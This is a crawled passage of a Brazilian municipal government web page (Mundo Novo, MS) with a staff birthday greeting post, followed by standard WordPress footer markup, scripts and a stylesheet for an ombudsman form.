https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.27.27-624x420.jpeg 624w" sizes="auto, (max-width: 451px) 100vw, 451px" /></p>
<p>&#8211; Lupércio Ariano Tel (Servidor da Secretaria Municipal de Finanças) – 08/03;</p>
<p><img loading="lazy" decoding="async" class="aligncenter  wp-image-34529" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.29.39.jpeg" alt="" width="357" height="484" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.29.39.jpeg 707w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.29.39-221x300.jpeg 221w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.29.39-696x945.jpeg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.29.39-309x420.jpeg 309w" sizes="auto, (max-width: 357px) 100vw, 357px" /></p>
<p>&#8211; Helen Singrit Feldmann (Servidora da Secretaria Municipal de Educação) – 09/03;</p>
<p><img loading="lazy" decoding="async" class="aligncenter  wp-image-34531" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.26.44.jpeg" alt="" width="389" height="388" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.26.44.jpeg 780w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.26.44-300x300.jpeg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.26.44-150x150.jpeg 150w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.26.44-768x767.jpeg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.26.44-696x695.jpeg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.26.44-421x420.jpeg 421w" sizes="auto, (max-width: 389px) 100vw, 389px" /></p>
<p>&#8211; Márcio Roberto Aldana (Servidor da Secretaria Municipal de Saúde) – 09/03;</p>
<p><img loading="lazy" decoding="async" class="aligncenter  wp-image-34528" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.33.54.jpeg" alt="" width="395" height="395" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.33.54.jpeg 960w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.33.54-300x300.jpeg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.33.54-150x150.jpeg 150w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.33.54-768x768.jpeg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.33.54-696x696.jpeg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-09-at-09.33.54-420x420.jpeg 420w" sizes="auto, (max-width: 395px) 100vw, 395px" /></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.mundonovo.ms.gov.br/governo-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fgoverno-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Governo+de+Mundo+Novo+parabeniza+aniversariantes+dos+dias+8+e+9+de+mar%C3%A7o&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fgoverno-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/governo-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3.jpeg&description=Governo+de+Mundo+Novo+parabeniza+aniversariantes+dos+dias+8+e+9+de+mar%C3%A7o" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Governo+de+Mundo+Novo+parabeniza+aniversariantes+dos+dias+8+e+9+de+mar%C3%A7o %0A%0A https://www.mundonovo.ms.gov.br/governo-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mundonovo.ms.gov.br/author/semcos/">semcos</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="semcos"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/author/semcos/"></span><meta itemprop="datePublished" content="2023-03-09T11:03:44-03:00"><meta itemprop="dateModified" content="2023-03-09T11:03:44-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mundonovo.ms.gov.br/governo-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"></span><meta itemprop="name" content="Governo de Mundo Novo"></span><meta itemprop="headline " content="Governo de Mundo Novo parabeniza aniversariantes dos dias 8 e 9 de março"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-02-at-10.57.04-3.jpeg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1080"></span>        </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="custom_html-3" class="widget_text td_block_template_5 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://e-gov.betha.com.br/cdweb/03114-015/main.faces;jsessionid=8C77A11FBDA78E112DAF17C514D7BE51.p1node1?fbclid=IwAR0ZHwlpdQM2Xc3Abd9e3F0wq_uX5apxjPe-_VEtrN-4YliBrf7sbE_xC1U"><img class="alignnone size-full wp-image-42147" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/11/receita-2.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/audiencias-publicas/"><img class="alignnone size-full wp-image-13252" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/04/AP.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/combate-ao-coronavirus/"><img class="alignnone size-medium wp-image-12986" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/03/COVID19-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/vacinacao-covid-19/"><img class="alignnone size-full wp-image-17169" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/03/vacinacao-covid.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/category/periodo-eleitoral/boletim-covid19/"><img class="alignnone size-full wp-image-15187" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/BOLETIM.png" alt="" width="328" height="94" /></a>

<a href="http://www.mnprevidencia.com/"><img class="alignnone size-full wp-image-19682" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/06/fundodeprevidencia-1.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/livroeletronico2/02019-018/login.faces?lastUrl=/selecaodemodulo.faces"><img class="alignnone size-full wp-image-7476" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/05/livro.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/transparencia-2/"><img class="alignnone wp-image-99 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/transparencia.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/protocolo/"><img class="alignnone wp-image-2847 size-medium" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2018/05/30070353_1249434698519863_442355262_o-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/PME-MUNDO-NOVO.pdf"><img class="alignnone size-full wp-image-25472" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/EDU.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/ouvidoria/"><img class="alignnone size-full wp-image-6361" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/03/ouvidoria.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/e-nota/login.faces"><img class="alignnone wp-image-97 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/nfe.png" alt="" width="328" height="94" /></a>

<a href="https://mega.nz/folder/CIJ0GLBD#3E6eBzOW681e4G5ki4UspQ"><img class="alignnone wp-image-96 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/legislativo.png" alt="" width="328" height="94" /></a>

<a href="http://www.mundonovo.ms.gov.br/download-de-arquivos/"><img class="alignnone wp-image-95 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/downloads.png" alt="" width="328" height="94" /></a>

<a href="http://mundonovo.web15f14.uni5.net/mn/public/"><img class="alignnone wp-image-94 size-full" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/diario.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/saude/"><img class="alignnone size-full wp-image-5064" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/saude.png" alt="" width="328" height="94" /></a>
<a href="http://www.mundonovo.ms.gov.br/atendimentoesfeubs/"><img class="alignnone size-full wp-image-5064" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/02/usb-1.png" alt="" width="328" height="94" /></a>

<a href="https://minhafolha.cloud.betha.com.br/"><img class="alignnone wp-image-94 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/09/oleriteonline.png" alt="" width="328" height="94" /></a></div></aside><aside id="custom_html-2" class="widget_text td_block_template_5 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Acompanhe no Facebook</span></h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5&appId=1425842047743227";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/semcosmn/" data-tabs="timeline" data-width="324" data-height="250" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/semcosmn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/semcosmn/">Governo de Mundo Novo MS</a></blockquote></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.mundonovo.ms.gov.br/"><img src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/brasao.png" alt="" title=""  width="355" height="366"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div><strong>PREFEITURA MUNICIPAL DE MUNDO NOVO </strong><br>
Atendimento das 7:00 às 13:00<br>
Av Campo Grande, 200   - Centro
<br>Mundo Novo - MS - Brasil<div class="footer-email-wrap">Contato: <a href="mailto:gabinete@mundonovo.ms.gov.br">gabinete@mundonovo.ms.gov.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-top-container"><ul id="menu-top" class="td-subfooter-menu"><li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-382"><a target="_blank" href="https://www.mundonovo.ms.gov.br:2096/">Webmail</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-471"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-472"><a href="https://www.mundonovo.ms.gov.br/servicos-ao-cidadao/">Serviços ao Cidadão</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Prefeitura Municipal de Mundo Novo            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696e1b8b3a7a7
    -->

    <script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mundonovo.ms.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>


<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-ouvidoria-plugin/css/style.css?ver=6.8.3
body_size: 223
content:
/* --- Frontend Form --- */
.ouvidoria-form {
  max-width: 500px;
  margin: 32px auto;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 2px 10px #0001;
  padding: 28px 32px;
  font-family: Arial, sans-serif;
}
.ouvidoria-form input,
.ouvidoria-form select,
.ouvidoria-form textarea {
  width: 100%;
  margin-bottom: 16px;
  padding: 10px;
  border-radius: 6px;
  border: 1px solid #ccc;
  font-size: 16px;
  background: #fafafa;
  transition: border .2s;
}
.ouvidoria-form input:focus,
.ouvidoria-form textarea:focus {
  border: 1.5px solid #2596be;
  outline: none;
}
.ouvidoria-form input[type="submit"] {
  background: #2596be;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
  border: none;
  transition: background .2s;
}
.ouvidoria-form input[type="submit"]:hover {
  background: #176b87;
}

/* --- Painel Administrativo --- */
.ouvidoria-table {
  border-collapse: collapse;
  width: 100%;
  margin-top: 16px;
  font-size: 16px;
}
.ouvidoria-table th, .ouvidoria-table td {
  padding: 12px 8px;
  border: 1px solid #e0e0e0;
}
.ouvidoria-table th {
  background: #2596be;
  color: #fff;
  font-weight: bold;
}
.ouvidoria-table tr:nth-child(even) {
  background: #f5faff;
}
.ouvidoria-edit-btn {
  background: #2596be;
  color: #fff;
  padding: 6px 12px;
  border-radius: 6px;
  text-decoration: none;
  font-weight: bold;
  transition: background .2s;
  display: inline-block;
  margin: 0 3px;
}
.ouvidoria-edit-btn:hover {
  background: #176b87;
}
.ouvidoria-edit-form {
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 2px 10px #0001;
  padding: 20px 28px;
  margin-bottom: 20px;
  max-width: 500px;
}
.ouvidoria-edit-form label {
  font-weight: bold;
  margin-top: 10px;
  display: block;
}
.ouvidoria-edit-form textarea {
  min-height: 70px;
}